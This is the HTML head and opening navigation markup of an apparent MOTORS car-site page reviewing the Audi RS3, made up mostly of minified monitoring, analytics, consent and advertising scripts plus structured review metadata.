r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="There are many reasons why the Audi RS3 could be the car for you. Read the latest MOTORS RS3 Review to find out everything you need before making your decision.">
    <meta name="Robots" content="">
    <meta name="Keywords" content="New and used Audi RS3 Review">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/audi/rs3/reviews/" />

    <link href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorseditorialcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString())),window.permutive.config.viewId&&window.googletag.pubads().setTargeting("prmtvvid",window.permutive.config.viewId),window.permutive.config.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",window.permutive.config.workspaceId)}});
</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>


    
    
  <script>
    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'review',
      contentSubgroup: 'model',
      deviceId: 'b7bfbcce-4064-4ade-9989-53e5a6367e08',
      sessionGuid: '4295401e-3a02-41e4-ae4d-0f9b08c17a8f',
      type: 'car',
    }));

    permutive.addon('web', {
      page: {
        siteSection: 'car reviews'
        ,pageType: 'model review page'
        ,deviceSize: (function(w) { if (w < 481) return 'mobile'; return w > 768? 'desktop' : 'tablet' }(window.innerWidth))
        ,user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    
  


<script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "Review",

    "itemReviewed": {
      "@type": "Car",
    "image": "https://www.motors.co.uk/api/external-image/1/?capid=23465&amp;make=audi&amp;model=rs3&amp;zoomLevel=30&amp;fileType=2",
      "model": "RS3",
      "brand": "Audi",
      "name": "Audi RS3"
    },
    "reviewRating":	{
      "@type": "Rating",
    "ratingValue": "4",
      "bestRating": "5"
    },
    "name": "Audi RS3 Review",
    "author": {
      "@type": "Organization",
      "name": "MOTORS"
    },
    "publisher":{
      "@type": "Organization",
      "name": "MOTORS"
    }
    }
</script>



    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    


  <script async src="https://cdn.brandmetrics.com/tag/7525097049474c2c809cb30a17e10d84/motors.js" async></script>
  <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/advertising/prebid8.10.0.js" async></script>
  <script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async></script>
  <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/plugins/ua-parser.pack.js" async></script>


        <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/advertising/prebid-model.min.js"></script>
  <script type='text/javascript'>
    window.googletag = window.googletag || {};
    googletag.cmd = googletag.cmd || [];

    
      function _adP() {
        const userAgent = navigator.userAgent;
        const parser = new UAParser(userAgent);
        const device = parser.getDevice()

        switch (device.type) {
          case 'mobile':
            return 'motors_mobile';
          case 'tablet':
            return 'motors_tablet';
          default:
            return 'motors_desktop';
        }
      }

    
      function _dP(p) {
        return p.replace(/#\w+#/g, _adP());
      }


    
      function _adF() {
        var adUnitF = [], d = _adP();
        for (var i = 0; i < adUnits.length; i++) {
    
                    if (adUnits[i].m_minVW && adUnits[i].m_minVW > window.innerWidth) continue;

    
                    if (adUnits[i].code.indexOf(d) > -1) {
            adUnitF.push(adUnits[i]);
          }
        }

        return adUnitF;
      }
  </script>
  <script>
    
            var pbjs = pbjs || {};
    pbjs.que = pbjs.que || [];

    pbjs.que.push(function () {
      pbjs.addAdUnits(_adF());

      pbjs.setConfig({
        bidderTimeout: 1500,
        priceGranularity: {
          buckets: [
            {
              increment: 0.01,
              max: 10,
              min: 0
            },
            {
              increment: 0.1,
              max: 30,
              min: 10
            }
          ]
        },
        consentManagement: {
          cmpApi: 'iab',
          timeout: 5000
        }
      })
      pbjs.requestBids({
        bidsBackHandler: initAdserver,
        timeout: 1500
      });
    });

    function refreshPubAds() {
      pbjs.setTargetingForGPTAsync();
      googletag.pubads().refresh();
    }

    function waitforPubAds() {
      if (window.googletag && googletag.pubadsReady) {
        refreshPubAds();
      } else {
        setTimeout(waitforPubAds, 200);
      }
    }

    function initAdserver() {
      if (pbjs.initAdserverSet) return;
      pbjs.initAdserverSet = true;

      googletag.cmd.push(function () {
        pbjs.que.push(function () {
          waitforPubAds();
        });
      });
    }

    // in case PBJS doesn't load
    setTimeout(function () {
      initAdserver();
    }, 3000);
  </script>
  <script>
    googletag.cmd.push(function () {
          
                var _b = googletag.sizeMapping()
                .addSize([745, 0], [])
                .addSize([0, 0], [320, 50]).build();

                googletag.defineSlot(_dP('/5144/#device#/model/floating'), [[320, 50]], 'ad-mobile')
                .defineSizeMapping(_b)
                .setCollapseEmptyDiv(true)
                .addService(googletag.pubads())
                .setTargeting('pos', 'ad-mobile')
          
            });
  </script>
<!-- //Connect Container: Motors-->
<script src="//get.s-onetag.com/0eef3e7e-5a8c-42e1-90d1-929f6bdbbf25/tag.min.js" async defer></script>


    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/all-makes/",
                        "name": "All Makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.uk/audi/",
                        "name": "Audi"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.uk/audi/rs3/used-cars/",
                        "name": "RS3"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.uk",
                        "name": "Reviews"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m editorial">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIN421219CS"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" 